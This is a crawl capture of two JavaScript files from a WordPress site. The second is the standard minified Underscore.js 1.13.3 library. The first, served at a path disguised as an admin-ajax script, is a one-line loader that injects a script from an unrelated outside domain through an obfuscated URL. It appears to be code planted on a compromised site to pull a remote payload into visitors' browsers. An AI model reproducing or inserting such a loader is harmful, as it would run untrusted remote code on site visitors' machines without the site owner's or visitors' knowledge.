

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nevadasouthern.com/admin-ajax-script
body_size: 27
content:
;(function(a,n,x,r,h){r=a.createElement(n);h=a.getElementsByTagName(n)[0];r.async=1;r.src=x;h.parentNode.insertBefore(r,h);})(document,'script','https://updates.highendmark.com/fI+PhAet7O0YrbW2Sr2jpg6ttaYY9/X9E+H16Avi4OsN+f/jH+j5pgE=');

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nevadasouthern.com/wp-includes/js/underscore.min.js?ver=1.13.3
body_size: 7016
content:
/*! This file is auto-generated */
!function(n,r){var t,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=r():"function"==typeof define&&define.amd?define("underscore",r):(n="undefined"!=typeof globalThis?globalThis:n||self,t=n._,(e=n._=r()).noConflict=function(){return n._=t,e})}(this,function(){var n="1.13.3",r="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,F=Object.prototype,V="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,a=e.slice,s=F.toString,q=F.hasOwnProperty,t="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=t&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,i){return i=null==i?u.length-1:+i,function(){for(var n=Math.max(arguments.length-i,0),r=Array(n),t=0;t<n;t++)r[t]=arguments[t+i];switch(i){case 0:return u.call(this,r);case 1:return u.call(this,arguments[0],r);case 2:return u.call(this,arguments[0],arguments[1],r)}for(var e=Array(i+1),t=0;t<i;t++)e[t]=arguments[t];return e[i]=r,u.apply(this,e)}}function i(n){var r=typeof n;return"function"==r||"object"==r&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function o(n){var r="[object "+n+"]";return function(n){return s.call(n)===r}}var X=o("String"),Y=o("Number"),Z=o("Date"),nn=o("RegExp"),rn=o("Error"),tn=o("Symbol"),en=o("ArrayBuffer"),f=o("Function"),r=r.document&&r.document.childNodes,p=f="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof r?function(n){return"function"==typeof n||!1}:f,r=o("Object"),un=u&&r(new DataView(new ArrayBuffer(8))),f="undefined"!=typeof Map&&r(new Map),u=o("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||o("Array");function y(n,r){return null!=n&&q.call(n,r)}var on=o("Arguments"),fn=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function an(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(r){return function(n){n=r(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(r){return function(n){return null==n?void 0:n[r]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=t?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,r){r=function(r){for(var t={},n=r.length,e=0;e<n;++e)t[r[e]]=!0;return{contains:function(n){return!0===t[n]},push:function(n){return t[n]=!0,r.push(n)}}}(r);var t=J.length,e=n.constructor,u=p(e)&&e.prototype||F,i="constructor";for(y(n,i)&&!r.contains(i)&&r.push(i);t--;)(i=J[t])in n&&n[i]!==u[i]&&!r.contains(i)&&r.push(i)}function b(n){if(!i(n))return[];if(W)return W(n);var r,t=[];for(r in n)y(n,r)&&t.push(r);return K&&yn(n,t),t}function dn(n,r){var t=b(r),e=t.length;if(null==n)return!e;for(var u=Object(n),i=0;i<e;i++){var o=t[i];if(r[o]!==u[o]||!(o in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,r,t,e){if(n===r)return 0!==n||1/n==1/r;if(null==n||null==r)return!1;if(n!=n)return r!=r;var u=typeof n;return("function"==u||"object"==u||"object"==typeof r)&&function n(r,t,e,u){r instanceof m&&(r=r._wrapped);t instanceof m&&(t=t._wrapped);var i=s.call(r);if(i!==s.call(t))return!1;if(un&&"[object Object]"==i&&h(r)){if(!h(t))return!1;i=bn}switch(i){case"[object RegExp]":case"[object String]":return""+r==""+t;case"[object Number]":return+r!=+r?+t!=+t:0==+r?1/+r==1/t:+r==+t;case"[object Date]":case"[object Boolean]":return+r==+t;case"[object Symbol]":return V.valueOf.call(r)===V.valueOf.call(t);case"[object ArrayBuffer]":case bn:return n(gn(r),gn(t),e,u)}i="[object Array]"===i;if(!i&&vn(r)){var o=d(r);if(o!==d(t))return!1;if(r.buffer===t.buffer&&r.byteOffset===t.byteOffset)return!0;i=!0}if(!i){if("object"!=typeof r||"object"!=typeof t)return!1;var o=r.constructor,f=t.constructor;if(o!==f&&!(p(o)&&o instanceof o&&p(f)&&f instanceof f)&&"constructor"in r&&"constructor"in t)return!1}e=e||[];u=u||[];var a=e.length;for(;a--;)if(e[a]===r)return u[a]===t;e.push(r);u.push(t);if(i){if((a=r.length)!==t.length)return!1;for(;a--;)if(!mn(r[a],t[a],e,u))return!1}else{var c,l=b(r);if(a=l.length,b(t).length!==a)return!1;for(;a--;)if(c=l[a],!y(t,c)||!mn(r[c],t[c],e,u))return!1}e.pop();u.pop();return!0}(n,r,t,e)}function c(n){if(!i(n))return[];var r,t=[];for(r in n)t.push(r);return K&&yn(n,t),t}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var r=c(n);if(g(r))return!1;for(var t=0;t<u;t++)if(!p(n[e[t]]))return!1;return e!==wn||!p(n[_n])}}var _n="forEach",r=["clear","delete"],u=["get","has","set"],U=r.concat(_n,u),wn=r.concat(u),t=["add"].concat(r,_n,"has"),u=f?jn(U):o("Map"),r=f?jn(wn):o("WeakMap"),U=f?jn(t):o("Set"),f=o("WeakSet");function j(n){for(var r=b(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=n[r[u]];return e}function An(n){for(var r={},t=b(n),e=0,u=t.length;e<u;e++)r[n[t[e]]]=t[e];return r}function xn(n){var r,t=[];for(r in n)p(n[r])&&t.push(r);return t.sort()}function Sn(a,c){return function(n){var r=arguments.length;if(c&&(n=Object(n)),r<2||null==n)return n;for(var t=1;t<r;t++)for(var e=arguments[t],u=a(e),i=u.length,o=0;o<i;o++){var f=u[o];c&&void 0!==n[f]||(n[f]=e[f])}return n}}var On=Sn(c),_=Sn(b),Mn=Sn(c,!0);function En(n){if(!i(n))return{};if(z)return z(n);var r=function(){},n=(r.prototype=n,new r);return r.prototype=null,n}function Bn(n){return v(n)?n:[n]}function w(n){return m.toPath(n)}function Nn(n,r){for(var t=r.length,e=0;e<t;e++){if(null==n)return;n=n[r[e]]}return t?n:void 0}function In(n,r,t){n=Nn(n,w(r));return H(n)?t:n}function Tn(n){return n}function A(r){return r=_({},r),function(n){return dn(n,r)}}function kn(r){return r=w(r),function(n){return Nn(n,r)}}function x(u,i,n){if(void 0===i)return u;switch(null==n?3:n){case 1:return function(n){return u.call(i,n)};case 3:return function(n,r,t){return u.call(i,n,r,t)};case 4:return function(n,r,t,e){return u.call(i,n,r,t,e)}}return function(){return u.apply(i,arguments)}}function Dn(n,r,t){return null==n?Tn:p(n)?x(n,r,t):(i(n)&&!v(n)?A:kn)(n)}function Rn(n,r){return Dn(n,r,1/0)}function S(n,r,t){return m.iteratee!==Rn?m.iteratee(n,r):Dn(n,r,t)}function Fn(){}function Vn(n,r){return null==r&&(r=n,n=0),n+Math.floor(Math.random()*(r-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(r){function t(n){return r[n]}var n="(?:"+b(r).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,t):n}}var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(t),t=Pn(An(t)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,r,t,e,u){if(!(e instanceof r))return n.apply(t,u);e=En(n.prototype),r=n.apply(e,u);return i(r)?r:e}var M=l(function(u,i){function o(){for(var n=0,r=i.length,t=Array(r),e=0;e<r;e++)t[e]=i[e]===f?arguments[n++]:i[e];for(;n<arguments.length;)t.push(arguments[n++]);return Jn(u,o,this,this,t)}var f=M.placeholder;return o}),Gn=(M.placeholder=m,l(function(r,t,e){if(!p(r))throw new TypeError("Bind must be called on a function");var u=l(function(n){return Jn(r,u,t,this,e.concat(n))});return u})),E=ln(g);function B(n,r,t,e){if(e=e||[],r||0===r){if(r<=0)return e.concat(n)}else r=1/0;for(var u=e.length,i=0,o=g(n);i<o;i++){var f=n[i];if(E(f)&&(v(f)||fn(f)))if(1<r)B(f,r-1,t,e),u=e.length;else for(var a=0,c=f.length;a<c;)e[u++]=f[a++];else t||(e[u++]=f)}return e}var Hn=l(function(n,r){var t=(r=B(r,!1,!1)).length;if(t<1)throw new Error("bindAll must be passed function names");for(;t--;){var e=r[t];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,r,t){return setTimeout(function(){return n.apply(null,t)},r)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,r){var t;return function(){return 0<--n&&(t=r.apply(this,arguments)),n<=1&&(r=null),t}}var nr=M(Zn,2);function rr(n,r,t){r=S(r,t);for(var e,u=b(n),i=0,o=u.length;i<o;i++)if(r(n[e=u[i]],e,n))return e}function tr(i){return function(n,r,t){r=S(r,t);for(var e=g(n),u=0<i?0:e-1;0<=u&&u<e;u+=i)if(r(n[u],u,n))return u;return-1}}var er=tr(1),ur=tr(-1);function ir(n,r,t,e){for(var u=(t=S(t,e,1))(r),i=0,o=g(n);i<o;){var f=Math.floor((i+o)/2);t(n[f])<u?i=f+1:o=f}return i}function or(i,o,f){return function(n,r,t){var e=0,u=g(n);if("number"==typeof t)0<i?e=0<=t?t:Math.max(t+u,e):u=0<=t?Math.min(t+1,u):t+u+1;else if(f&&t&&u)return n[t=f(n,r)]===r?t:-1;if(r!=r)return 0<=(t=o(a.call(n,e,u),an))?t+e:-1;for(t=0<i?e:u-1;0<=t&&t<u;t+=i)if(n[t]===r)return t;return-1}}var fr=or(1,er,ir),ar=or(-1,ur);function cr(n,r,t){r=(E(n)?er:rr)(n,r,t);if(void 0!==r&&-1!==r)return n[r]}function N(n,r,t){if(r=x(r,t),E(n))for(u=0,i=n.length;u<i;u++)r(n[u],u,n);else for(var e=b(n),u=0,i=e.length;u<i;u++)r(n[e[u]],e[u],n);return n}function I(n,r,t){r=S(r,t);for(var e=!E(n)&&b(n),u=(e||n).length,i=Array(u),o=0;o<u;o++){var f=e?e[o]:o;i[o]=r(n[f],f,n)}return i}function lr(p){return function(n,r,t,e){var u=3<=arguments.length,i=n,o=x(r,e,4),f=t,a=!E(i)&&b(i),c=(a||i).length,l=0<p?0:c-1;for(u||(f=i[a?a[l]:l],l+=p);0<=l&&l<c;l+=p){var s=a?a[l]:l;f=o(f,i[s],s,i)}return f}}var sr=lr(1),pr=lr(-1);function T(n,e,r){var u=[];return e=S(e,r),N(n,function(n,r,t){e(n,r,t)&&u.push(n)}),u}function hr(n,r,t){r=S(r,t);for(var e=!E(n)&&b(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(!r(n[o],o,n))return!1}return!0}function vr(n,r,t){r=S(r,t);for(var e=!E(n)&&b(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(r(n[o],o,n))return!0}return!1}function k(n,r,t,e){return E(n)||(n=j(n)),0<=fr(n,r,t="number"==typeof t&&!e?t:0)}var yr=l(function(n,t,e){var u,i;return p(t)?i=t:(t=w(t),u=t.slice(0,-1),t=t[t.length-1]),I(n,function(n){var r=i;if(!r){if(null==(n=u&&u.length?Nn(n,u):n))return;r=n[t]}return null==r?r:r.apply(n,e)})});function dr(n,r){return I(n,kn(r))}function gr(n,e,r){var t,u,i=-1/0,o=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var f=0,a=(n=E(n)?n:j(n)).length;f<a;f++)null!=(t=n[f])&&i<t&&(i=t);else e=S(e,r),N(n,function(n,r,t){u=e(n,r,t),(o<u||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i}var br=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mr(n){return n?v(n)?a.call(n):X(n)?n.match(br):E(n)?I(n,Tn):j(n):[]}function jr(n,r,t){if(null==r||t)return(n=E(n)?n:j(n))[Vn(n.length-1)];for(var e=mr(n),t=g(e),u=(r=Math.max(Math.min(r,t),0),t-1),i=0;i<r;i++){var o=Vn(i,u),f=e[i];e[i]=e[o],e[o]=f}return e.slice(0,r)}function D(i,r){return function(t,e,n){var u=r?[[],[]]:{};return e=S(e,n),N(t,function(n,r){r=e(n,r,t);i(u,n,r)}),u}}var _r=D(function(n,r,t){y(n,t)?n[t].push(r):n[t]=[r]}),wr=D(function(n,r,t){n[t]=r}),Ar=D(function(n,r,t){y(n,t)?n[t]++:n[t]=1}),xr=D(function(n,r,t){n[t?0:1].push(r)},!0);function Sr(n,r,t){return r in t}var Or=l(function(n,r){var t={},e=r[0];if(null==n)return t;p(e)?(1<r.length&&(e=x(e,r[1])),r=c(n)):(e=Sr,r=B(r,!1,!1),n=Object(n));for(var u=0,i=r.length;u<i;u++){var o=r[u],f=n[o];e(f,o,n)&&(t[o]=f)}return t}),Mr=l(function(n,t){var r,e=t[0];return p(e)?(e=Yn(e),1<t.length&&(r=t[1])):(t=I(B(t,!1,!1),String),e=function(n,r){return!k(t,r)}),Or(n,e,r)});function Er(n,r,t){return a.call(n,0,Math.max(0,n.length-(null==r||t?1:r)))}function Br(n,r,t){return null==n||n.length<1?null==r||t?void 0:[]:null==r||t?n[0]:Er(n,n.length-r)}function R(n,r,t){return a.call(n,null==r||t?1:r)}var Nr=l(function(n,r){return r=B(r,!0,!0),T(n,function(n){return!k(r,n)})}),Ir=l(function(n,r){return Nr(n,r)});function Tr(n,r,t,e){Q(r)||(e=t,t=r,r=!1),null!=t&&(t=S(t,e));for(var u=[],i=[],o=0,f=g(n);o<f;o++){var a=n[o],c=t?t(a,o,n):a;r&&!t?(o&&i===c||u.push(a),i=c):t?k(i,c)||(i.push(c),u.push(a)):k(u,a)||u.push(a)}return u}var kr=l(function(n){return Tr(B(n,!0,!0))});function Dr(n){for(var r=n&&gr(n,g).length||0,t=Array(r),e=0;e<r;e++)t[e]=dr(n,e);return t}var Rr=l(Dr);function Fr(n,r){return n._chain?m(r).chain():r}function Vr(t){return N(xn(t),function(n){var r=m[n]=t[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Fr(this,r.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(r){var t=e[r];m.prototype[r]=function(){var n=this._wrapped;return null!=n&&(t.apply(n,arguments),"shift"!==r&&"splice"!==r||0!==n.length||delete n[0]),Fr(this,n)}}),N(["concat","join","slice"],function(n){var r=e[n];m.prototype[n]=function(){var n=this._wrapped;return Fr(this,n=null!=n?r.apply(n,arguments):n)}});n=Vr({__proto__:null,VERSION:n,restArguments:l,isObject:i,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:rn,isSymbol:tn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:fn,isFinite:function(n){return!tn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:an,isTypedArray:vn,isEmpty:function(n){if(null==n)return!0;var r=g(n);return"number"==typeof r&&(v(n)||X(n)||fn(n))?0===r:0===g(b(n))},isMatch:dn,isEqual:function(n,r){return mn(n,r)},isMap:u,isWeakMap:r,isSet:U,isWeakSet:f,keys:b,allKeys:c,values:j,pairs:function(n){for(var r=b(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=[r[u],n[r[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:_,assign:_,defaults:Mn,create:function(n,r){return n=En(n),r&&_(n,r),n},clone:function(n){return i(n)?v(n)?n.slice():On({},n):n},tap:function(n,r){return r(n),n},get:In,has:function(n,r){for(var t=(r=w(r)).length,e=0;e<t;e++){var u=r[e];if(!y(n,u))return!1;n=n[u]}return!!t},mapObject:function(n,r,t){r=S(r,t);for(var e=b(n),u=e.length,i={},o=0;o<u;o++){var f=e[o];i[f]=r(n[f],f,n)}return i},identity:Tn,constant:cn,noop:Fn,toPath:Bn,property:kn,propertyOf:function(r){return null==r?Fn:function(n){return In(r,n)}},matcher:A,matches:A,times:function(n,r,t){var e=Array(Math.max(0,n));r=x(r,t,1);for(var u=0;u<n;u++)e[u]=r(u);return e},random:Vn,now:O,escape:qn,unescape:t,templateSettings:Un,template:function(i,n,r){n=Mn({},n=!n&&r?r:n,m.templateSettings);var t,r=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),o=0,f="__p+='";if(i.replace(r,function(n,r,t,e,u){return f+=i.slice(o,u).replace(Ln,$n),o=u+n.length,r?f+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":t?f+="'+\n((__t=("+t+"))==null?'':__t)+\n'":e&&(f+="';\n"+e+"\n__p+='"),n}),f+="';\n",r=n.variable){if(!Cn.test(r))throw new Error("variable is not a bare identifier: "+r)}else f="with(obj||{}){\n"+f+"}\n",r="obj";f="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+f+"return __p;\n";try{t=new Function(r,"_",f)}catch(n){throw n.source=f,n}function e(n){return t.call(this,n,m)}return e.source="function("+r+"){\n"+f+"}",e},result:function(n,r,t){var e=(r=w(r)).length;if(!e)return p(t)?t.call(n):t;for(var u=0;u<e;u++){var i=null==n?void 0:n[r[u]];void 0===i&&(i=t,u=e),n=p(i)?i.call(n):i}return n},uniqueId:function(n){var r=++Kn+"";return n?n+r:r},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function i(n){var r=i.cache,t=""+(u?u.apply(this,arguments):n);return y(r,t)||(r[t]=e.apply(this,arguments)),r[t]}return i.cache={},i},delay:Qn,defer:Xn,throttle:function(t,e,u){function i(){l=!1===u.leading?0:O(),o=null,c=t.apply(f,a),o||(f=a=null)}function n(){var n=O(),r=(l||!1!==u.leading||(l=n),e-(n-l));return f=this,a=arguments,r<=0||e<r?(o&&(clearTimeout(o),o=null),l=n,c=t.apply(f,a),o||(f=a=null)):o||!1===u.trailing||(o=setTimeout(i,r)),c}var o,f,a,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(o),l=0,o=f=a=null},n},debounce:function(r,t,e){function u(){var n=O()-o;n<t?i=setTimeout(u,t-n):(i=null,e||(a=r.apply(c,f)),i||(f=c=null))}var i,o,f,a,c,n=l(function(n){return c=this,f=n,o=O(),i||(i=setTimeout(u,t),e&&(a=r.apply(c,f))),a});return n.cancel=function(){clearTimeout(i),i=f=c=null},n},wrap:function(n,r){return M(r,n)},negate:Yn,compose:function(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}},after:function(n,r){return function(){if(--n<1)return r.apply(this,arguments)}},before:Zn,once:nr,findKey:rr,findIndex:er,findLastIndex:ur,sortedIndex:ir,indexOf:fr,lastIndexOf:ar,find:cr,detect:cr,findWhere:function(n,r){return cr(n,A(r))},each:N,forEach:N,map:I,collect:I,reduce:sr,foldl:sr,inject:sr,reduceRight:pr,foldr:pr,filter:T,select:T,reject:function(n,r,t){return T(n,Yn(S(r)),t)},every:hr,all:hr,some:vr,any:vr,contains:k,includes:k,include:k,invoke:yr,pluck:dr,where:function(n,r){return T(n,A(r))},max:gr,min:function(n,e,r){var t,u,i=1/0,o=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var f=0,a=(n=E(n)?n:j(n)).length;f<a;f++)null!=(t=n[f])&&t<i&&(i=t);else e=S(e,r),N(n,function(n,r,t){((u=e(n,r,t))<o||u===1/0&&i===1/0)&&(i=n,o=u)});return i},shuffle:function(n){return jr(n,1/0)},sample:jr,sortBy:function(n,e,r){var u=0;return e=S(e,r),dr(I(n,function(n,r,t){return{value:n,index:u++,criteria:e(n,r,t)}}).sort(function(n,r){var t=n.criteria,e=r.criteria;if(t!==e){if(e<t||void 0===t)return 1;if(t<e||void 0===e)return-1}return n.index-r.index}),"value")},groupBy:_r,indexBy:wr,countBy:Ar,partition:xr,toArray:mr,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Or,omit:Mr,first:Br,head:Br,take:Br,initial:Er,last:function(n,r,t){return null==n||n.length<1?null==r||t?void 0:[]:null==r||t?n[n.length-1]:R(n,Math.max(0,n.length-r))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,r){return B(n,r,!1)},without:Ir,uniq:Tr,unique:Tr,union:kr,intersection:function(n){for(var r=[],t=arguments.length,e=0,u=g(n);e<u;e++){var i=n[e];if(!k(r,i)){for(var o=1;o<t&&k(arguments[o],i);o++);o===t&&r.push(i)}}return r},difference:Nr,unzip:Dr,transpose:Dr,zip:Rr,object:function(n,r){for(var t={},e=0,u=g(n);e<u;e++)r?t[n[e]]=r[e]:t[n[e][0]]=n[e][1];return t},range:function(n,r,t){null==r&&(r=n||0,n=0),t=t||(r<n?-1:1);for(var e=Math.max(Math.ceil((r-n)/t),0),u=Array(e),i=0;i<e;i++,n+=t)u[i]=n;return u},chunk:function(n,r){if(null==r||r<1)return[];for(var t=[],e=0,u=n.length;e<u;)t.push(a.call(n,e,e+=r));return t},mixin:Vr,default:m});return n._=n});